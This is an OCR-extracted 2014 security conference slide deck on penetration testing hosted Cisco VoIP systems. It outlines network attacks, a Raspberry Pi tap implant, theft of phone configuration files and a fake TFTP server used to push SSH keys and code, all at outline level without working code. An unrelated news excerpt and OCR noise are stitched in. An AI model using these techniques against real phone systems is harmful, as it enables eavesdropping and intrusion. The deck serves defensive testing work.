

# **VoIP Wars: Attack of the Cisco Phones**

### Compliance, Protection & Business Confidence



**Sense of Security Pty Ltd**

**Sydney** Level 8, 66 King Street Sydney NSW 2000 Australia

**Melbourne** Level 10, 401 Docklands Drv Docklands VIC 3008 Australia T: 1300 922 923 T: +61 (0) 2 9290 4444 F: +61 (0) 2 9290 4455 info@senseofsecurity.com.au www.senseofsecurity.com.au ABN: 14 098 237 908

- Fatih Ozavci
- Senior Security Consultant
- Interests
	- VoIP
	- Mobile Applications
	- Network Infrastructure
- Author of Viproy VoIP Penetration Testing Kit
- Public Speaker
	- Defcon, BlackHat Arsenal, AusCert, Ruxcon









- Viproy is a Vulcan-ish Word that means "Call"
- Viproy VoIP Penetration and Exploitation Kit
	- Testing modules for Metasploit, MSF license
	- Old techniques, new approach
	- SIP library for new module development
	- Custom header support, authentication support
	- Trust analyser, SIP proxy bounce, MITM proxy, Skinny
- Modules
	- Options, Register, Invite, Message
	- Brute-forcers, Enumerator
	- SIP trust analyser, SIP proxy, Fake service
	- Cisco Skinny analysers
	- Cisco UCM/UCDM exploits







# Hosted VoIP services





www.senseofsecurity.com.au © Sense of Security 2014 Page of 60 – Aug-14





- Vendors are Cisco and VOSS Solutions
- Web based services
	- IP Phone services (Cisco, VOSS\* IP Phone XML Services)
	- Tenant client services management (VOSS\* Selfcare)
	- Tenant\* services management (VOSS\* Domain Manager)
- VoIP services
	- Skinny (SCCP) services for Cisco phones
	- SIP services for other tenant phones
	- RTP services for media streaming
- PBX/ISDN gateways, network equipment
- \* Tenant => Customer of hosted VoIP service
- \* VOSS => VOSS Solutions, hosted VoIP provider & Cisco partner
- \* VOSS a.k.a Voice Over Super Slick, created by Jason Ostrom



- 
- Discover VoIP network configuration, design and requirements
- Find Voice VLAN and gain access
- Gain access using PC port on IP Phone
- Understand the switching security for:
	- Main vendor for VoIP infrastructure
	- Network authentication requirements
	- VLAN ID and requirements
	- IP Phone management services
	- Supportive services in use



1100/1000 9

**Cel.** 

**ARRAIGEN III** 

,,,,,,,,,,,,

# Protected and isolated?





#### NBN alternative: Is Australia's copper network fit for purpose?

#### BY NICK ROSS

ABC TECHNOLOGY AND GAMES : UPDATED 20 SEP 2013 (FIRST POSTED 19 SEP 2013)

#### $\rightarrow$  (II) | COMMENTS (112)

In the world of political and media misinformation that is the NBN, an important issue, that hasn't been fully addressed, is "How fit for purpose is Australia's copper network?" This seemingly mundane and tedious question directly affects tens of billions of dollars in government spending. How?

The bulk of the Coalition's NBN alternative policy uses the existing copper network to get the internet to your home or



There is considerable evidence to suggest that Australia's copper network is in a worse state than those of other nations. How bad is it and can it be fixed? CREDIT: MAGILLA (CANOFWORMS.ORG)



- Attack Types
	- PC Ports of the IP phone and handsets
	- CDP sniffing/spoofing for Voice VLAN
	- DTP and VLAN Trunking Protocol attacks
	- ARP spoofing for MITM attacks
	- DHCP spoofing & snooping
- Persistent access
	- Tapberry Pi (a.k.a berry-tap)
	- Tampered phone
	- Power over ethernet (PoE)
	- 3G/4G for connectivity









# How to make your own Tapberry Pi









- Obtaining configuration files for MAC addresses
	- SEPDefault.cnf, SEPXXXXXXXXXXXX.cnf.xml
	- SIPDefault.cnf, SIPXXXXXXXXXXXX.cnf.xml
- Identifying SIP, Skinny, RTP and web settings
- Finding IP phone software and updates
- Configuration files may contain credentials
- Digital signature/encryption usage for files

# Tip: TFTPTheft, Metasploit, Viproy TFTP module





- <deviceProtocol>SCCP</deviceProtocol>
- <sshUserId></sshUserId>
- •<sshPassword></sshPassword>
- <webAccess>1</webAccess>
- <settingsAccess>1</settingsAccess>
- <sideToneLevel>0</sideToneLevel>
- <spanToPCPort>1</spanToPCPort>
- <sshAccess>1</sshAccess>

# • <phonePassword></phonePassword>

# Becoming the TFTP server



- Send fake configurations for
	- HTTP server
	- IP phone management server
	- SIP server and proxy
	- Skinny server
	- RTP server and proxy



**Fake TFTP Server** 

- Deploy SSH public keys for SSH on IP Phones
- Update custom settings of IP Phones
- Deploy custom OS update and code execution

Tip: Metasploit TFTP & FakeDNS servers, Viproxy





- Cisco UC Domain Manager
	- VOSS IP Phone XML services
	- VOSS Self Care customer portal
	- VOSS Tenant services management
- Cisco UC Manager
	- Cisco Unified Dialed Number Analyzer
	- Cisco Unified Reporting
	- Cisco Unified CM CDR Analysis and Reporting
- Multiple Vulnerabilities in Cisco Unified Communications Domain Manager http://tools.cisco.com/security/center/content/ CiscoSecurityAdvisory/cisco-sa-20140702-cucdm





```
HCS 9.2.1 Platform ++G2 Dial-plan ++
```




## Tenant user services

- Password & PIN management
- Voicemail configuration
- Presence
- Corporate Directory access
- Extension mobility

# **Weaknesses**

• Cross-site scripting vulnerabilities

